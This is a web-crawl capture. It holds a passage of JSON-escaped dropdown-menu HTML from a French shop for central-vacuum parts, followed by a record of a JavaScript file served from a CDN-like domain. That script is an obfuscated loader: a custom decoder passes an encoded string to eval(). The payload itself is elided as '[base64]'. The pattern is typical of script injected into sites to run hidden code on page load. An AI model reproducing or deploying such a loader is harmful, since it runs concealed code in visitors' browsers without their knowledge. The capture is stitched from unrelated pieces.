PARQUET<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/84-brosses-tous-sols\"><span>BROSSES TOUS SOLS<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/85-brosses-combinees\"><span>BROSSES COMBIN\u00c9ES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/86-brosses-suceurs\"><span>BROSSES SUCEURS<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/87-brosses-en-vrac\"><span>BROSSES EN VRAC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/88-kit-brosses\"><span>KIT BROSSES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/90-supports-tube\"><span>SUPPORTS TUBE<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/91-sac-accessoires\"><span>SAC ACCESSOIRES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/92-support-flexible\"><span>SUPPORT FLEXIBLE<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd31 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/20-flexible-aldes\"><span>Flexible Aldes<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/28-accessoires-aldes-\"><span>Accessoires Aldes<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/27-accessoire-flexible\"><span>Accessoire Flexible<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/37-set-flexible-accessoires\"><span>Set flexible &amp; accessoires<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/214-set-flexible-brosse-on-off\"><span>Set Flexible Brosse On Off<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/215-set-flexible-standard\"><span>Set Flexible Standard<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/216-set-flexible-brosse-on-off-luxe-\"><span>Set Flexible Brosse On Off ( luxe )<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/217-set-flexible-brosse-on-off-ergonomique-\"><span>Set Flexible Brosse On Off ( ergonomique )<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/218-set-flexible-brosse-on-off-360-\"><span>Set Flexible Brosse On Off ( 360 )<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/220-set-flexible-garage\"><span>Set flexible garage<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd32 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/55-flexible-cyclovac\"><span>Flexible Cyclovac<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/58-set-aldes\"><span>Set Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/62-pack-retraflex-\"><span>Pack r\u00e9traflex<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd33 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/64-rallonge-flexible\"><span>Rallonge Flexible<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/98-flexible-retraflex\"><span>Flexible R\u00e9traflex<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/205-flexible-garage\"><span>Flexible Garage<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","9":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd13 category-horizontally\"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/21-moteur-d-aspiration\"><span>Moteur d&#039;aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/80-moteur-24v\"><span>Moteur 24v<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/93-electromotors\"><span>Electromotors<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/138-moteur-145mm\"><span>Moteur 145mm\u00b2<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/139-moteur-182mm\"><span>Moteur 182mm\u00b2<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/193-moteur-aertecnica\"><span>Moteur AERTECNICA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/196-moteur-aenera\"><span>Moteur AENERA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/198-moteur-synclean\"><span>Moteur SYNCLEAN<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/199-moteur-airflow\"><span>Moteur AIRFLOW<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/201-moteur-duovac\"><span>Moteur DUOVAC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/202-moteur-astrovac\"><span>Moteur ASTROVAC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/203-moteur-ametek-lamb\"><span>Moteur AMETEK LAMB<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/213-moteur-aldes\"><span>Moteur ALDES<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/22-carte-electronique-\"><span>Carte Electronique<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/23-sac-aspirateur\"><span>Sac Aspirateur<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/128-sac-globovac-domus-universel\"><span>SAC GLOBOVAC \/ DOMUS \/ UNIVERSEL<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/129-sac-eagle\"><span>SAC EAGLE<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/130-sac-aldes\"><span>SAC ALDES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/192-sac-aertecnica\"><span>Sac Aertecnica<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd34 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/25-filtre-aspiration\"><span>Filtre Aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/39-filtre-duovac\"><span>Filtre Duovac<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/40-filtres-divers\"><span>Filtres divers<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/67-filtre-trema\"><span>Filtre Tr\u00e9ma<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/68-filtre-aenera\"><span>Filtre Aenera<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/78-filtration-aertecnica\"><span>Filtration Aertecnica<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/105-filtre-atome\"><span>Filtre Atome<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/126-filtration-spa\"><span>Filtration Spa<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/137-filtre-gda\"><span>Filtre GDA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/163-filtre-airflow\"><span>Filtre Airflow<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/168-filtre-ams\"><span>Filtre AMS<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/170-filtre-generale-d-aspiration\"><span>Filtre G\u00e9n\u00e9rale d&#039;aspiration<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/171-filtre-easyclean\"><span>Filtre EasyClean<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/35-charbons-moteur\"><span>Charbons Moteur<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/195-charbons-aertecnica\"><span>Charbons Aertecnica<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/197-charbons-aenera\"><span>Charbons AENERA<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/200-charbons-aldes-ga\"><span>Charbons Aldes \/ Ga<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/36-sav-aspiration\"><span>Sav Aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/43-sav-aldes\"><span>Sav ALDES<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/102-gda\"><span>GDA<\/span><\/a><\/li><\/ul><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd35 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/38-joint-moteur\"><span>Joint Moteur<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/194-joint-aertecnica\"><span>Joint Aertecnica<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/53-recuperateur-eau-poussiere-cendre\"><span>R\u00e9cup\u00e9rateur Eau | Poussi\u00e8re | Cendre<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/165-vide-cendres\"><span>Vide cendres<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/166-filtre-vide-cendres\"><span>Filtre vide cendres<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/66-rallonge-flexible\"><span>Rallonge flexible<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd36 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/106-entretien-centrale\"><span>Entretien centrale<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/164-piece-detachee\"><span>Pi\u00e8ce D\u00e9tach\u00e9e<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/41-fusible-verre\"><span>Fusible verre<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/89-piece-detachee-eagle\"><span>Pi\u00e8ce D\u00e9tach\u00e9e Eagle<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/101-quincaillerie\"><span>Quincaillerie<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/174-kit-emetteur-recepteur-sonis\"><span>Kit \u00e9metteur - r\u00e9cepteur SONIS<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/173-kit-emetteur-recepteur-sonis\"><span>Kit \u00e9metteur - r\u00e9cepteur SONIS<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>","10":"","11":"<div class=\"dropdown-wrapper\"><div class=\"dropdown-bgimage\"><\/div><div class=\"dropdown-content acot1 dd38 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/13-kit-installation\"><span>Kit installation<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/26-raccord-pvc-detail\"><span>Raccord &amp; PVC d\u00e9tail<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/33-contre-prise-\"><span>Contre prise<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/34-prise-cuisine\"><span>Prise Cuisine<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/45-accessoires-pratico\"><span>Accessoires PRATICO<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/52-encadrement\"><span>Encadrement<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/57-kit-prises-aspiration\"><span>Kit prises aspiration<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/63-event-exterieur\"><span>Event ext\u00e9rieur<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/81-kit-prises-retraflex-accessoires\"><span>Kit prises R\u00e9traflex &amp; accessoires<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/157-prise-aspiration\"><span>Prise aspiration<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/160-prise-garage\"><span>Prise garage<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/204-telecommande-sonis\"><span>T\u00e9l\u00e9commande Sonis<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/26-raccord-pvc-detail\"><span>Raccord &amp; PVC d\u00e9tail<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/97-raccord-special\"><span>Raccord sp\u00e9cial<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/115-pvc\"><span>PVC<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/158-coudes\"><span>Coudes<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/159-divers\"><span>Divers<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/47-tuyau-44-pvc\"><span>Tuyau 44 PVC<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/97-raccord-special\"><span>Raccord sp\u00e9cial<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/115-pvc\"><span>PVC<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/158-coudes\"><span>Coudes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/159-divers\"><span>Divers<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/33-contre-prise-\"><span>Contre prise<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/162-aldes\"><span>Aldes<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/162-aldes\"><span>Aldes<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd39 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/34-prise-cuisine\"><span>Prise Cuisine<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/161-accessoires-cuisine\"><span>Accessoires cuisine<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/161-accessoires-cuisine\"><span>Accessoires cuisine<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/45-accessoires-pratico\"><span>Accessoires PRATICO<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/52-encadrement\"><span>Encadrement<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/57-kit-prises-aspiration\"><span>Kit prises aspiration<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/63-event-exterieur\"><span>Event ext\u00e9rieur<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/81-kit-prises-retraflex-accessoires\"><span>Kit prises R\u00e9traflex &amp; accessoires<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/42-poignee-retraflexible-\"><span>Poign\u00e9e + r\u00e9traflexible<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/42-poignee-retraflexible-\"><span>Poign\u00e9e + r\u00e9traflexible<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/44-flexible-retractable-dans-le-mur-\"><span>Flexible  r\u00e9tractable dans le mur<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/204-telecommande-sonis\"><span>T\u00e9l\u00e9commande Sonis<\/span><\/a><\/h5><\/div><\/div><\/div><div class=\"dropdown-content acot1 dd40 \"><div class=\"content-grid acategory-content \"><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/157-prise-aspiration\"><span>Prise aspiration<\/span><\/a><\/h5><ul class=\"category-subs\"><li><a href=\"https:\/\/aspiration-ams.fr\/30-prise-rectangle\"><span>Prise Rectangle<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/31-prise-carree\"><span>Prise Carr\u00e9e<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/32-prise-aldes\"><span>Prise Aldes<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/94-prise-aertecnica\"><span>Prise Aertecnica<\/span><\/a><\/li><li><a href=\"https:\/\/aspiration-ams.fr\/104-prise-metal-plate-inox\"><span>Prise METAL \/ Plate Inox<\/span><\/a><\/li><\/ul><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/29-prise-decorative\"><span>Prise D\u00e9corative<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/30-prise-rectangle\"><span>Prise Rectangle<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/31-prise-carree\"><span>Prise Carr\u00e9e<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/32-prise-aldes\"><span>Prise Aldes<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/94-prise-aertecnica\"><span>Prise Aertecnica<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/104-prise-metal-plate-inox\"><span>Prise METAL \/ Plate Inox<\/span><\/a><\/h5><\/div><div class=\"aitem\"><h5 class=\"category-title\"><a href=\"https:\/\/aspiration-ams.fr\/160-prise-garage\"><span>Prise garage<\/span><\/a><\/h5><\/div><\/div><\/div><\/div>"}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7440
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"gDwFqxGXK",40,3,60))